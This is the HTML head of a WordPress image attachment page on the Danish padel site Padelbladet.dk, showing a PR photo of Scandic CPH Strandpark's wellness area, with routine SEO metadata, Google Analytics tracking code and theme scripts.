

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/
body_size: 27898
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.padelbladet.dk/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.padelbladet.dk/wp-content/uploads/2022/01/avatar.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Padelbladet.dk</title>
	<link rel="canonical" href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Padelbladet.dk" />
	<meta property="og:description" content="Stort wellness-område med pool og lækker lounge. Foto: PR-billede fra Scandic CPH Strandpark." />
	<meta property="og:url" content="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/" />
	<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
	<meta property="article:publisher" content="https://www.facebook.com/Padelbladet" />
	<meta property="article:modified_time" content="2023-09-13T08:45:38+00:00" />
	<meta property="og:image" content="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/","url":"https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/","name":"- Padelbladet.dk","isPartOf":{"@id":"https://www.padelbladet.dk/#website"},"primaryImageOfPage":{"@id":"https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/#primaryimage"},"image":{"@id":"https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/#primaryimage"},"thumbnailUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/09/Scandic-CPH-Strandpark-wellness-friends-wide.jpg","datePublished":"2023-09-13T08:41:02+00:00","dateModified":"2023-09-13T08:45:38+00:00","breadcrumb":{"@id":"https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/#primaryimage","url":"https://www.padelbladet.dk/wp-content/uploads/2023/09/Scandic-CPH-Strandpark-wellness-friends-wide.jpg","contentUrl":"https://www.padelbladet.dk/wp-content/uploads/2023/09/Scandic-CPH-Strandpark-wellness-friends-wide.jpg","width":1200,"height":800,"caption":"Stort wellness-område med pool og lækker lounge. Foto: PR-billede fra Scandic CPH Strandpark."},{"@type":"BreadcrumbList","@id":"https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Forside","item":"https://www.padelbladet.dk/"},{"@type":"ListItem","position":2,"name":"Scandic CPH Strandpark: Luksuriøst wellnesshotel med egne padelbaner","item":"https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/"}]},{"@type":"WebSite","@id":"https://www.padelbladet.dk/#website","url":"https://www.padelbladet.dk/","name":"Padelbladet.dk - Padel i Danmark &amp; International padel","description":"Nyheder om padel, debat om padel og alt om de danske padeltalenter. Padelbladet.dk er Danmarks bedste digitale padelunivers.","publisher":{"@id":"https://www.padelbladet.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.padelbladet.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.padelbladet.dk/#organization","name":"Padelbladet","url":"https://www.padelbladet.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.padelbladet.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","contentUrl":"https://i0.wp.com/www.padelbladet.dk/wp-content/uploads/2024/12/logo-element.png?fit=400%2C400&ssl=1","width":400,"height":400,"caption":"Padelbladet"},"image":{"@id":"https://www.padelbladet.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Padelbladet","https://www.instagram.com/padelbladet/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; Feed" href="https://www.padelbladet.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo;-kommentar-feed" href="https://www.padelbladet.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Padelbladet.dk - Padel i Danmark &amp; International padel &raquo; -kommentar-feed" href="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fscandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner%2Fscandic-cph-strandpark-wellness-friends-wide%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.padelbladet.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.padelbladet.dk%2Fscandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner%2Fscandic-cph-strandpark-wellness-friends-wide%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5TPK2X0NZS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.padelbladet.dk\/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner\/scandic-cph-strandpark-wellness-friends-wide\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5TPK2X0NZS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5TPK2X0NZS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.padelbladet.dk/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.padelbladet.dk/wp-content/themes/Newspaper-child/style.css?ver=12.7.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.padelbladet.dk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.padelbladet.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.padelbladet.dk","hash_tracking":"false","v4_id":"G-5TPK2X0NZS"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.padelbladet.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.padelbladet.dk/wp-json/wp/v2/media/824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.padelbladet.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.padelbladet.dk/?p=824' />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:141px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px; width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
.ajdg_bnnrwidgets, .ajdg_grpwidgets { overflow:hidden; padding:0; }
.gaexdrpuum, .zbrrvolqww { overflow:hidden; padding:0; }
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content=" " />
<meta property="og:url" content="https://www.padelbladet.dk/scandic-cph-strandpark-luksurioest-wellnesshotel-med-egne-padelbaner/scandic-cph-strandpark-wellness-friends-wide/" />
<meta property="og:description" content="Stort wellness-område med pool og lækker lounge. Foto: PR-billede fra Scandic CPH Strandpark." />
<meta property="article:published_time" content="2023-09-13T08:41:02+00:00" />
<meta property="article:modified_time" content="2023-09-13T08:45:38+00:00" />
<meta property="og:site_name" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta property="og:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/09/Scandic-CPH-Strandpark-wellness-friends-wide.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Padelbladet.dk - Padel i Danmark &amp; International padel" />
<meta name="twitter:image" content="https://www.padelbladet.dk/wp-content/uploads/2023/09/Scandic-CPH-Strandpark-wellness-friends-wide.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.padelbladet.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.padelbladet.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#164eb6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="001c5fc5b8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
